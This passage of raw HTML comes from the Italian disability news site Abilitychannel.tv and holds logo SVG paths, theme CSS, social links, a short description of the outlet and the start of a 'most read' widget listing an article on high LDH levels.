			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L809.6,152.2z
			 M800.6,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C799.3,162.1,799.7,163.1,800.6,163.8z"/>
		<path class="td_000" d="M822.7,132.6h4.2v12.7c0.9-1.2,2.1-2.2,3.4-2.8c1.3-0.6,2.7-1,4.2-1c3.2,0,5.8,1.1,7.7,3.3c2,2.2,3,5.4,3,9.6
			c0,4-1,7.4-2.9,10c-2,2.7-4.7,4-8.1,4c-1.9,0-3.6-0.5-4.9-1.4c-0.8-0.6-1.6-1.4-2.6-2.7v3.3h-3.9V132.6z M839.1,161.9
			c1.2-1.8,1.7-4.3,1.7-7.3c0-2.7-0.6-4.9-1.7-6.7c-1.2-1.8-2.9-2.6-5.1-2.6c-2,0-3.7,0.7-5.1,2.2c-1.5,1.4-2.2,3.8-2.2,7.1
			c0,2.4,0.3,4.3,0.9,5.8c1.1,2.8,3.2,4.2,6.3,4.2C836.2,164.7,837.9,163.7,839.1,161.9z"/>
		<path class="td_000" d="M850.2,132.7h4.4v4.8h-4.4V132.7z M850.2,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M861.1,132.7h4.3v34.9h-4.3V132.7z"/>
		<path class="td_000" d="M871.8,132.7h4.4v4.8h-4.4V132.7z M871.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M883.5,135.1h4.3v7.1h4.1v3.5h-4.1v16.6c0,0.9,0.3,1.5,0.9,1.8c0.3,0.2,0.9,0.3,1.7,0.3c0.2,0,0.4,0,0.7,0
			c0.2,0,0.5,0,0.8-0.1v3.4c-0.5,0.1-1,0.2-1.5,0.3c-0.5,0.1-1.1,0.1-1.7,0.1c-2,0-3.4-0.5-4.1-1.5c-0.7-1-1.1-2.3-1.1-4v-16.9H880
			v-3.5h3.4V135.1z"/>
		<path class="td_000" d="M909.8,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L909.8,152.2z
			 M900.8,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C899.4,162.1,899.9,163.1,900.8,163.8z
			 M909.3,138.8h-3.3l-6.4-6.9h5.3L909.3,138.8z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_48_9b9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_9b9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_48_9b9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_48_9b9 .tdm-descr{
                    color: #000000;
                
					font-size:14px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">Abilitychannel.tv è testata giornalistica registrata presso il Tribunale di Velletri (Registro stampa n. 2 / 2021 con Decreto Presidenziale del 18 marzo 2021).
<br><br>
Con il nostro team, composto da giornalisti, medici, esperti fiscali, grafici e videomaker, diffondiamo informazioni attraverso articoli, interviste e video, abbandonando l'approccio pietistico e parlando della disabilità concentrandoci sulle persone.
</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_49_865 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_865" >
<style>

/* inline tdc_css att */

.tdi_49_865{
margin-top:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_865{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_50_576 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 30.6px;
				}.tdi_50_576 .tdm-social-item i.td-icon-twitter,
				.tdi_50_576 .tdm-social-item i.td-icon-linkedin,
				.tdi_50_576 .tdm-social-item i.td-icon-pinterest,
				.tdi_50_576 .tdm-social-item i.td-icon-blogger,
				.tdi_50_576 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_50_576 .tdm-social-item{
					width: 30.6px;
					height: 30.6px;
				
				    margin: 5px 10px 5px 0;
				
					background: -webkit-linear-gradient(-90deg,#dd0000,#c80824);background: linear-gradient(-90deg,#dd0000,#c80824);
				}.tdi_50_576 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50_576 .tdm-social-item i,
				.tds-team-member2 .tdi_50_576.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_50_576 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_50_576.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_50_576 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_50_576 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_50_576 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_50_576 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_576 .tdm-social-item i{
					font-size: 24px;
					vertical-align: middle;
				
					line-height: 40.8px;
				}.tdi_50_576 .tdm-social-item i.td-icon-twitter,
				.tdi_50_576 .tdm-social-item i.td-icon-linkedin,
				.tdi_50_576 .tdm-social-item i.td-icon-pinterest,
				.tdi_50_576 .tdm-social-item i.td-icon-blogger,
				.tdi_50_576 .tdm-social-item i.td-icon-vimeo{
					font-size: 19.2px;
				}.tdi_50_576 .tdm-social-item{
					width: 40.8px;
					height: 40.8px;
				}body .tdi_50_576 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_50_576"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/abilitychannel/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/abilitychannel/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.abilitychannel.tv/feed/" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="https://www.abilitychannel.tv/feed/" class="tdm-social-text">RSS</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/AbilityChannel" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/AbilityChannel" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/abilitychannel" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/user/abilitychannel" class="tdm-social-text">Youtube</a></div></div></div></div></div><div class="vc_column tdi_52_77e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52_77e{
                    vertical-align: baseline;
                }.tdi_52_77e > .wpb_wrapper,
				.tdi_52_77e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52_77e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52_77e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52_77e{
width:33% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52_77e{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_53_969 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_53_969" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_53_969 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_53_969 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_53_969 .td-subcat-item .td-cur-simple-item {
                color: #c80824;
            }

            .td-theme-wrap .tdi_53_969 .block-title > *,
            .td-theme-wrap .tdi_53_969 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #c80824;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_53_969 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_53_969 .block-title {
                border-color: #c80824;
            }

            
            .td-theme-wrap .tdi_53_969 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_53_969 .td_quote_on_blocks,
            .td-theme-wrap .tdi_53_969 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_53_969 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_53_969 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_53_969 .td-instagram-user a {
                color: #c80824;
            }

            .td-theme-wrap .tdi_53_969 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_53_969 .td-load-more-wrap a:hover {
                background-color: #c80824;
                border-color: #c80824;
            }

            .td-theme-wrap .tdi_53_969 .td-read-more a,
            .td-theme-wrap .tdi_53_969 .td-weather-information:before,
            .td-theme-wrap .tdi_53_969 .td-weather-week:before,
            .td-theme-wrap .tdi_53_969 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_53_969 .td-post-category,
            .td-theme-wrap .tdi_53_969 .td-post-category:hover {
                background-color: #c80824;
            }
/* inline tdc_css att */

.tdi_53_969{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più letti</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_54_abb td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_54_abb" >
<style>

/* inline tdc_css att */

.tdi_54_abb{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_54_abb .td-image-wrap{
					padding-bottom: 50px;
				}.tdi_54_abb .entry-thumb{
					background-position: center 50%;
				}.tdi_54_abb .td-image-container{
				 	flex: 0 0 70px;
				 	width: 70px;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_abb .td-image-container,
				.ie11 .tdi_54_abb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_abb .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_54_abb .td-module-meta-info,
				.ie11 .tdi_54_abb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_abb .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_abb .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_54_abb .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_54_abb .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_54_abb .td-post-vid-time{
					display: block;
				}.tdi_54_abb .td-post-category{
					display: none;
				}.tdi_54_abb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_abb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_54_abb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_54_abb .td-read-more{
					display: none;
				}.tdi_54_abb .td-post-author-name{
					display: none;
				}.tdi_54_abb .entry-review-stars{
					display: inline-block;
				}.tdi_54_abb .td-icon-star,
                .tdi_54_abb .td-icon-star-empty,
                .tdi_54_abb .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_abb .td-module-comments{
					display: none;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_54_abb .entry-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_54_abb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_abb .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_54_abb .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_54_abb .td-module-container:before{
					bottom: -13px;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_54_abb .entry-title{
					font-size:12px !important;line-height:18px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_abb .td-image-wrap{
					padding-bottom: 56px;
				}.tdi_54_abb .td-image-container{
				 	flex: 0 0 80px;
				 	width: 80px;
			    }.ie10 .tdi_54_abb .td-image-container,
				.ie11 .tdi_54_abb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_abb .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_54_abb .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_54_abb .td-module-container:before{
					bottom: -13px;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_54_abb .entry-title{
					font-size:12px !important;line-height:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_abb .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_54_abb .td-module-container:before{
					bottom: -13px;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_abb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_abb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_54_abb = new tdBlock();
block_tdi_54_abb.id = "tdi_54_abb";
block_tdi_54_abb.atts = '{"modules_on_row":"","image_size":"td_218x150","image_floated":"float_left","image_width":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","image_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxOCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxOHB4IiwicG9ydHJhaXQiOiIxOHB4In0=","f_title_font_weight":"700","sort":"popular","limit":"4","all_modules_space":"26","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjAiLCJtYXJnaW4tYm90dG9tIjoiMCIsInBhZGRpbmctdG9wIjoiMCIsImRpc3BsYXkiOiIifX0=","block_template_id":"td_block_template_2","f_title_font_transform":"","modules_category":"","category_id":"1792","header_text_color":"#000000","video_popup":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54_abb","tdc_css_class":"tdi_54_abb","tdc_css_class_style":"tdi_54_abb_rand_style"}';
block_tdi_54_abb.td_column_number = "1";
block_tdi_54_abb.block_type = "td_flex_block_1";
block_tdi_54_abb.post_count = "4";
block_tdi_54_abb.found_posts = "61";
block_tdi_54_abb.header_color = "";
block_tdi_54_abb.ajax_pagination_infinite_stop = "";
block_tdi_54_abb.max_num_pages = "16";
tdBlocksArray.push(block_tdi_54_abb);
</script><div class="td-block-title-wrap"></div><div id=tdi_54_abb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abilitychannel.tv/ldh-alto-di-cosa-si-tratta/" rel="bookmark" class="td-image-wrap " title="Cosa significa LDH alto e come abbassarlo" ><span data-bg="https://www.abilitychannel.tv/wp-content/uploads/2020/02/LDH-ALTO-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.abilitychannel.tv/ldh-alto-di-cosa-si-tratta/" rel="bookmark" title="Cosa significa LDH alto e come abbassarlo">Cosa significa LDH alto e come abbassarlo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
